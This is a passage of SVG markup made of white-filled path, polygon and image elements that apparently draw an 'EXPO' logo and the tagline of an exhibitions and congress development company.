d="M793.6,40.5c-14.6,0-28.9,4.3-28.9,14.8s14.3,14.7,28.9,14.7,29-4.3,29-14.7-14.4-14.8-29-14.8h0Zm0,24.2c-4.5,0-16.3-.8-16.3-9.7s11.8-9.7,16.3-9.7,16.3,0.8,16.3,9.7-11.8,9.7-16.3,9.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1026,40.5c-14.6,0-29,4.3-29,14.8s14.4,14.7,29,14.7,29-4.3,29-14.7-14.4-14.8-29-14.8h0Zm0,24.2c-4.5,0-16.3-.8-16.3-9.7s11.8-9.7,16.3-9.7,16.3,0.8,16.3,9.7-11.8,9.7-16.3,9.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="897.9 39.8 909.7 48.8 922.4 39.8 935.3 39.8 917.5 53.5 937 68.5 923 68.5 909.7 58.4 896 68.5 882.1 68.5 901.6 53.5 883.8 39.8 897.9 39.8 897.9 39.8" style="fill:#fff"/><path d="M967.6,40.9H943.7V69.1h12.5V58.5h12.5c15.7,0,21.3-5.1,21.3-8.8,0-1.7-.1-8.8-22.5-8.8h0Zm-3.9,12.4h-7.4V45.3h7.4c9.3,0,13.6,1.7,13.6,3.8s-3.8,4.1-13.5,4.1h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M599.2,91.4h-6.3v5.9h7.1V99h-9.2V82.7h8.8v1.8h-6.7v5.1h6.3v1.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M603.6,87.3l1.7,2.5,1.2,2h0l1.2-2,1.6-2.5h2.3l-4,5.7,4.1,6.1h-2.4l-1.7-2.6c-0.4-.7-0.9-1.3-1.2-2.1h0L605,96.4,603.4,99H601l4.2-6-4-5.8h2.4Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M613.8,81.8h2.1v7.3h0a3.9,3.9,0,0,1,1.5-1.5,4.4,4.4,0,0,1,2.2-.6c1.5,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3.1,3.1,0,0,0-2.9,2.1,3.4,3.4,0,0,0-.1,1V99h-2.1V81.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M629.6,84a1.2,1.2,0,0,1-1.4,1.3,1.3,1.3,0,0,1-1.3-1.3,1.3,1.3,0,0,1,1.3-1.3A1.2,1.2,0,0,1,629.6,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M632.9,81.8H635v7.4h0a4.5,4.5,0,0,1,4-2.2c2.9,0,5,2.4,4.9,6s-2.6,6.3-5.2,6.3a4.1,4.1,0,0,1-3.9-2.2h-0.1V99h-1.8c0-.8.1-2,0.1-3V81.8ZM635,94.3a3.6,3.6,0,0,0,.1.8,3.3,3.3,0,0,0,3.2,2.5c2.2,0,3.5-1.8,3.5-4.5s-1.2-4.3-3.5-4.4a3.4,3.4,0,0,0-3.2,2.6,2.9,2.9,0,0,0-.1.9v2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M649,84a1.3,1.3,0,0,1-2.6,0,1.3,1.3,0,0,1,1.3-1.3A1.3,1.3,0,0,1,649,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M654.9,84.5v2.8h3.1v1.6h-3.1v6.4c0,1.4.4,2.2,1.6,2.2l1.2-.2V99a5.3,5.3,0,0,1-1.9.3,2.9,2.9,0,0,1-2.3-.9,4.2,4.2,0,0,1-.8-3V88.9H651V87.3h1.9V85.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M662.7,84a1.3,1.3,0,0,1-1.3,1.3,1.3,1.3,0,0,1-1.3-1.3,1.3,1.3,0,0,1,1.3-1.3A1.3,1.3,0,0,1,662.7,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M676.6,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6S667.7,87,671,87,676.6,89.5,676.6,93Zm-9.3.1c0,2.6,1.5,4.5,3.5,4.5s3.6-1.9,3.6-4.6-1-4.5-3.5-4.5S667.3,91,667.3,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M679.3,90.5c0-1.2,0-2.2-.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.8,2.2,3.2,3.2,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M692.5,96.8a5.2,5.2,0,0,0,2.8.9c1.5,0,2.3-.8,2.3-1.8s-0.6-1.6-2.2-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4-3.5a5.8,5.8,0,0,1,2.9.7l-0.5,1.5a4.8,4.8,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.2,2s3.1,1.8,3.1,3.5-1.6,3.5-4.4,3.5a6.5,6.5,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M715.7,96.2a19.6,19.6,0,0,0,.2,2.8H714l-0.2-1.5h-0.1a4.3,4.3,0,0,1-3.6,1.7,3.3,3.3,0,0,1-3.6-3.4c0-2.8,2.5-4.4,7.1-4.4V91.3a2.4,2.4,0,0,0-2.7-2.7,5.9,5.9,0,0,0-3,.9l-0.5-1.4a7.2,7.2,0,0,1,3.8-1c3.6,0,4.5,2.4,4.5,4.8v4.4ZM713.7,93c-2.3,0-5,.4-5,2.6a1.9,1.9,0,0,0,2,2,2.8,2.8,0,0,0,2.8-2,1.4,1.4,0,0,0,.1-0.7V93Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M719.2,90.5c0-1.2,0-2.2-.1-3.2H721v2h0.1A4.3,4.3,0,0,1,725,87c1.6,0,4.1,1,4.1,5v7H727V92.3c0-1.9-.7-3.5-2.7-3.5a3.1,3.1,0,0,0-2.8,2.2,3,3,0,0,0-.1,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M742.8,81.8V96c0,1.1,0,2.2.1,3h-1.9V97h0a4.4,4.4,0,0,1-4,2.3c-2.8,0-5-2.4-5-5.9S734.2,87,737,87a4.1,4.1,0,0,1,3.5,1.8h0v-7h2.2Zm-2.2,10.3a4.7,4.7,0,0,0-.1-0.9,3.1,3.1,0,0,0-3.1-2.4c-2.2,0-3.5,1.9-3.5,4.5s1.2,4.4,3.5,4.4a3.2,3.2,0,0,0,3.1-2.5,3.4,3.4,0,0,0,.1-0.9v-2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M762.8,98.5a9.8,9.8,0,0,1-4.3.8c-4.6,0-8.1-2.9-8.1-8.3a8.1,8.1,0,0,1,8.5-8.6,8.5,8.5,0,0,1,3.9.7l-0.5,1.7a7.8,7.8,0,0,0-3.3-.7c-3.8,0-6.4,2.4-6.4,6.7s2.3,6.6,6.3,6.6a8.3,8.3,0,0,0,3.5-.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M775.8,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6,2.5-6.2,5.8-6.2S775.8,89.5,775.8,93Zm-9.3.1c0,2.6,1.5,4.5,3.6,4.5s3.5-1.9,3.5-4.6-1-4.5-3.5-4.5S766.5,91,766.5,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M778.5,90.5c0-1.2,0-2.2-.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.9,2.2,2.9,2.9,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M801.9,97.3c0,2.7-.5,4.4-1.7,5.4a6.1,6.1,0,0,1-4.3,1.4,7.3,7.3,0,0,1-3.9-1l0.5-1.6a6.4,6.4,0,0,0,3.4.9c2.2,0,3.8-1.1,3.8-4.1V97h0a4.3,4.3,0,0,1-3.7,2c-2.9,0-5-2.5-5-5.7s2.6-6.2,5.3-6.2a3.9,3.9,0,0,1,3.7,2h0.1V87.3H802c-0.1.9-.1,1.8-0.1,3.3v6.8Zm-2.1-5.4a3.5,3.5,0,0,0-.1-1,3.1,3.1,0,0,0-3-2.2c-2,0-3.5,1.7-3.5,4.4s1.2,4.2,3.5,4.2a3.1,3.1,0,0,0,3-2.2,4.3,4.3,0,0,0,.2-1.1V91.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M805.3,91c0-1.4,0-2.5-.1-3.7h1.9v2.3h0.1a3.5,3.5,0,0,1,3.2-2.6h0.6v2h-0.7a3,3,0,0,0-2.9,2.7,4.2,4.2,0,0,0-.1,1V99h-2.1V91Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M814.2,93.6a3.8,3.8,0,0,0,4,4.1,9,9,0,0,0,3.3-.6l0.3,1.5a9.2,9.2,0,0,1-3.9.7c-3.6,0-5.7-2.4-5.7-5.9s2.1-6.3,5.5-6.3,4.9,3.4,4.9,5.6c0,0.4-.1.8-0.1,1h-8.2Zm6.3-1.6c0-1.3-.6-3.5-2.9-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M824.8,96.8a5.3,5.3,0,0,0,2.8.9c1.5,0,2.2-.8,2.2-1.8s-0.6-1.6-2.2-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4.1-3.5a6.2,6.2,0,0,1,2.9.7L831,89.3a4.8,4.8,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.3,2S832,94,832,95.8s-1.6,3.5-4.4,3.5a6.5,6.5,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M834.4,96.8a5.3,5.3,0,0,0,2.8.9c1.5,0,2.2-.8,2.2-1.8s-0.6-1.6-2.1-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4.1-3.5a6,6,0,0,1,2.9.7l-0.5,1.6a4.4,4.4,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.2,2s3.1,1.8,3.1,3.5-1.6,3.5-4.4,3.5a6.4,6.4,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M849.5,82.9a28.5,28.5,0,0,1,4.5-.4c3,0,5.2.7,6.6,2a7.6,7.6,0,0,1,2.3,5.9,8.6,8.6,0,0,1-2.4,6.3c-1.5,1.5-4,2.4-7.2,2.4l-3.8-.2V82.9Zm2.1,14.4a8,8,0,0,0,2.1.2c4.5,0,7-2.5,7-6.9s-2.1-6.3-6.6-6.3l-2.4.2V97.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M866.8,93.6a3.8,3.8,0,0,0,4,4.1,8.8,8.8,0,0,0,3.2-.6l0.4,1.5a9.3,9.3,0,0,1-3.9.7c-3.6,0-5.7-2.4-5.7-5.9s2.1-6.3,5.5-6.3,4.8,3.4,4.8,5.6a5.7,5.7,0,0,1-.1,1h-8.2Zm6.3-1.6c0-1.3-.5-3.5-2.9-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M878.6,87.3l2.3,6.6c0.4,1,.7,2,0.9,3H882a28.5,28.5,0,0,1,1-3l2.3-6.6h2.2L882.8,99h-2l-4.5-11.8h2.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M890.4,93.6a3.8,3.8,0,0,0,4.1,4.1,8.5,8.5,0,0,0,3.2-.6l0.4,1.5a9.2,9.2,0,0,1-3.9.7c-3.6,0-5.8-2.4-5.8-5.9s2.1-6.3,5.5-6.3,4.8,3.4,4.8,5.6a8.5,8.5,0,0,1-.1,1h-8.3Zm6.3-1.6c0-1.3-.5-3.5-3-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M901.3,81.8h2.1V99h-2.1V81.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M917.7,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6S908.8,87,912,87,917.7,89.5,917.7,93Zm-9.3.1c0,2.6,1.5,4.5,3.6,4.5s3.6-1.9,3.6-4.6-1-4.5-3.5-4.5S908.4,91,908.4,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M920.4,91.1c0-1.5,0-2.7-.1-3.8h2v2h0.1a4.7,4.7,0,0,1,4.1-2.3c2.9,0,5,2.4,5,6s-2.6,6.3-5.3,6.3a4.1,4.1,0,0,1-3.6-1.8h0v6.3h-2.1V91.1Zm2.1,3.2a2.6,2.6,0,0,0,.1.9,3.3,3.3,0,0,0,3.2,2.5c2.3,0,3.6-1.9,3.6-4.6s-1.2-4.4-3.5-4.4a3.4,3.4,0,0,0-3.2,2.7,2.1,2.1,0,0,0-.1.8v2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M934.1,90.5c0-1.2,0-2.2-.1-3.2h1.9v1.9h0.1a4,4,0,0,1,3.6-2.2,3.5,3.5,0,0,1,3.3,2.4h0.1a5,5,0,0,1,1.3-1.5A4,4,0,0,1,947,87c1.5,0,3.8,1,3.8,5.1V99h-2.1V92.4c0-2.2-.8-3.6-2.6-3.6a2.8,2.8,0,0,0-2.5,2,4.1,4.1,0,0,0-.2,1.1V99h-2.1V92c0-1.9-.9-3.2-2.5-3.2a3,3,0,0,0-2.6,2.2,3.3,3.3,0,0,0-.2,1V99h-2V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M955.5,93.6a3.8,3.8,0,0,0,4.1,4.1,8.6,8.6,0,0,0,3.2-.6l0.4,1.5a9.4,9.4,0,0,1-3.9.7c-3.6,0-5.8-2.4-5.8-5.9S955.6,87,959,87s4.9,3.4,4.9,5.6a4.5,4.5,0,0,1-.1,1h-8.2Zm6.3-1.5c0-1.4-.6-3.5-3-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M966.5,90.5c0-1.2-.1-2.2-0.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.9,2.2,2.2,2.2,0,0,0-.1,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M982.4,84.5v2.8h3.1v1.6h-3.1v6.4c0,1.4.4,2.2,1.6,2.2l1.2-.2V99a6.2,6.2,0,0,1-1.9.3,2.9,2.9,0,0,1-2.3-.9,4.3,4.3,0,0,1-.8-3V88.9h-1.8V87.3h1.8V85.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1005.5,98.3a14.6,14.6,0,0,1-5,.9,7.6,7.6,0,0,1-8.4-8.2c0-4.9,3.4-8.4,8.9-8.4a10.1,10.1,0,0,1,4,.7l-0.5,1.7a8.4,8.4,0,0,0-3.6-.7c-4,0-6.6,2.5-6.6,6.6s2.5,6.6,6.3,6.6a6.9,6.9,0,0,0,2.8-.4V92.1h-3.3V90.4h5.4v7.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1008.6,90.5c0-1.2,0-2.2-.1-3.2h1.9v1.9h0.1a4,4,0,0,1,3.7-2.2,3.4,3.4,0,0,1,3.3,2.4h0a5.1,5.1,0,0,1,1.3-1.5,3.9,3.9,0,0,1,2.6-.8c1.5,0,3.9,1,3.9,5.1V99h-2.1V92.4c0-2.2-.8-3.6-2.5-3.6a2.8,2.8,0,0,0-2.5,2,3,3,0,0,0-.2,1.1V99H1016V92c0-1.9-.8-3.2-2.5-3.2a2.9,2.9,0,0,0-2.6,2.2,2.3,2.3,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1028.8,81.8h2.1v7.4h0a4.5,4.5,0,0,1,4-2.2c2.9,0,4.9,2.4,4.9,6s-2.6,6.3-5.3,6.3a4.2,4.2,0,0,1-3.9-2.2h-0.1V99h-1.9c0.1-.8.1-2,0.1-3V81.8Zm2.1,12.5c0,0.3,0,.5.1,0.8a3.3,3.3,0,0,0,3.2,2.5c2.2,0,3.6-1.8,3.6-4.5s-1.2-4.4-3.5-4.4a3.3,3.3,0,0,0-3.2,2.6,2.2,2.2,0,0,0-.1.9v2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1044.8,82.7v6.8h7.9V82.7h2.2V99h-2.2V91.4h-7.9V99h-2.1V82.7h2.1Z" transform="translate(0 -1)" style="fill:#fff"/><g style="clip-path:url(#a)"><g style="clip-path:url(#b)"><image width="65" height="103" transform="translate(1174.5 2) scale(1.02 1.02)" xlink:href="[data-uri]"/></g></g><image width="445" height="807" transform="translate(1093.2) scale(0.13)" xlink:href="[data-uri]"/></svg>